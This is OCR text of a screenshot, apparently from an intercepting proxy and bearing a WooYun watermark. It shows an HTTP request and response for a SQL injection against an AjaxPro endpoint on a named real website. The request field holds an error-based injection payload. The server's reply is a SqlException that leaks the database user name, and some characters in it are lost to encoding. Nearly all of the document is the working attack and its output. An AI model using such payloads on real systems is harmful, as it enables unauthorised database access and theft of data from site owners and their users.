 Go
Cancel
<
>
Target: http://www.chinawatchnet.com
?
Request
Raw
Params
Headers
Hex
POST /ajaxpro/D.BLL.B_KF_Message,D.BLL.ashx HTTP/1.1
Host: www.chinawatchnet.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=utf-8
X-AjaxPro-Method: SessionRobotAdd
Content-Length: 33
Connection: keep-alive
{"content":"test%' and user>0--"}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/plain; charset=utf-8
Expires: -1
Vary: Accept-Encoding
Set-Cookie:
ASP.NET_SessionId=3q5yg0lfhqqvtwuvlnqtqny4;
path=/; HttpOnly
Server: IIS
X-AspNet-Version: 0
X-Powered-By: WAF/2.0
Date: Fri, 08 Jan 2016 04:23:10 GMT
Content-Length: 132
{"error":{"Message":"□□ nvarchar □ 'dbo'
□□□□□□□ int
□□□□","Type":"System.Data.SqlClient.SqlExcepti
on"}}
www.wooyun.org